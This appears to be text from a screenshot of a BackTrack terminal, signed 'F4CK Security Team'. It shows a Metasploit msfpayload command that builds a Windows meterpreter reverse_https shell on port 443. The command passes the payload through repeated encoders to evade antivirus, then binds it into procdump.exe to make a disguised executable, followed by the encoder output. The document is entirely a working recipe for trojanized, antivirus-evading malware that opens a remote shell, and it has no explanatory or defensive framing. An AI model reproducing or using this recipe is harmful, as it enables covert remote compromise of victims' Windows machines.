 应用程序 位置 系统
root@bt: ~
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:~# msfpayload windows/meterpreter/reverse_https LHOST=
LPORT=443 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 R |msfen
code -e x86/shikata_ga_nai -c 5 -t raw |msfencode -e x86/alpha_upper -c 2 -t
raw |msfencode -e x86/shikata_ga_nai -c 5 -t raw|msfencode -e x86/countdown
-c 5 -t raw|msfencode -e x86/fnstenv_mov -t raw |msfencode -e x86/fnstenv_m
ov -c 5 -t raw |msfencode -t exe -x ~/Desktop/procdump.exe -o ~/Desktop/pe_l
ost.exe -e
[*] x86/shikata_ga_nai succeeded with size 397 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 424 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 451 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 478 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 505 (iteration=5)
[*] x86/alpha_upper succeeded with size 1079 (iteration=1)
[*] x86/alpha_upper succeeded with size 2226 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 2255 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 2284 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 2313 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 2342 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 2371 (iteration=5)
[*] x86/countdown succeeded with size 2389 (iteration=1)
[*] x86/countdown succeeded with size 2407 (iteration=2)
[*] x86/countdown succeeded with size 2425 (iteration=3)
[*] x86/countdown succeeded with size 2443 (iteration=4)
<< back
F4CK
Security Team